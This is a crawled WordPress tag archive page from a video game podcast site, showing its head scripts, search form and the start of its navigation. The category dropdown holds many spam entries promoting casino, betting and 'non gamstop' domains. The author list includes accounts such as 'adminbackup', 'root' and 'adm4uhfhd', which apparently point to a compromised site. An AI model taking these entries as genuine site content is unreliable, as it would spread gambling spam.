

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ratedgforgamers.com/tag/christophernolan/
body_size: 9618
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta <meta property="fb:app_id" content="1839046226467659">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<link rel="stylesheet" href="https://use.typekit.net/swh0yfi.css">

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?x98339">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?x98339">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?x98339">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg?x98339" color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#ffffff">

		<meta property="og:title" content="Episode 261 &#8211; The Xbox / Bethesda Snoozefest" />
	<meta property="og:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="og:image" content="https://www.ratedgforgamers.com/wp-content/uploads/2021/03/episode261-widescreen-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ratedgforgamers" />
	<meta name="twitter:title" content="Episode 261 &#8211; The Xbox / Bethesda Snoozefest" />
	<meta property="twitter:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="twitter:image" content="https://www.ratedgforgamers.com/wp-content/uploads/2021/03/episode261-widescreen-1.jpg" />

	<title>christophernolan &#8211; Rated G for Gamers</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Feed" href="https://www.ratedgforgamers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Comments Feed" href="https://www.ratedgforgamers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; christophernolan Tag Feed" href="https://www.ratedgforgamers.com/tag/christophernolan/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ratedgforgamers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a151a9c38c90ffb11404610ef1043b10"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?x98339&amp;ver=6.2.8' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/css/pfc.css?x98339&amp;ver=6.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ratedgforgamers.com/wp-includes/css/dist/block-library/style.min.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?x98339&amp;ver=5.8.6' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.29.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&amp;ver=1.0.0' media='all' />
<script src="https://www.ratedgforgamers.com/wp-includes/js/jquery/jquery.min.js?x98339&amp;ver=3.7.1" id="jquery-core-js"></script>
<script id="yop-public-js-extra">
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.ratedgforgamers.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.ratedgforgamers.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://www.ratedgforgamers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ratedgforgamers.com/wp-json/wp/v2/tags/1396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ratedgforgamers.com/xmlrpc.php?rsd" />


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"christophernolan |","pagePostType":"post","pagePostType2":"tag-post","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWR5RHR');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head>

<body class="archive tag tag-christophernolan tag-1396 hfeed">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWR5RHR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="slide-down-search-container  js-slide-down-search">
		<div class="slide-down-search  white">
			
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2084"
                                    >
                    2_europe-today.ru 1win 7000 RU                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2065"
                                    >
                    44                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value="2060"
                                    >
                    a16z generative ai 1                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2062"
                                    >
                    Casino soldi veri Italia                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2090"
                                    >
                    Credit Card Casinos                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2061"
                                    >
                    giochi                </option>
            
                <option
                    value="2064"
                                    >
                    giochi1                </option>
            
                <option
                    value="2083"
                                    >
                    gioco                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2059"
                                    >
                    jeux1                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="2088"
                                    >
                    Mostbet                </option>
            
                <option
                    value="2089"
                                    >
                    Mostbet #1                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2074"
                                    >
                    Pin-up KZ                </option>
            
                <option
                    value="2087"
                                    >
                    Pin-up KZ #5                </option>
            
                <option
                    value="2078"
                                    >
                    pinup-cazino-kz.top                </option>
            
                <option
                    value="2091"
                                    >
                    pinup-cazino-login.top                </option>
            
                <option
                    value="2067"
                                    >
                    pinup-kazino-kz.top                </option>
            
                <option
                    value="2068"
                                    >
                    pinup-kazino-login.top                </option>
            
                <option
                    value="2069"
                                    >
                    pinup-official-kz.top 3                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
                    Sober living                </option>
            
                <option
                    value="2076"
                                    >
                    spel                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="8"
                                    >
                    adm4uhfhd                </option>
                                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="7"
                                    >
                    admpqd2yr                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
		</div>
	</div>

	<nav class="slide-out-menu  js-slide-out-menu">
		<div class="slide-out-menu__close  icon  icon-cross  js-slide-out-menu-close"></div>
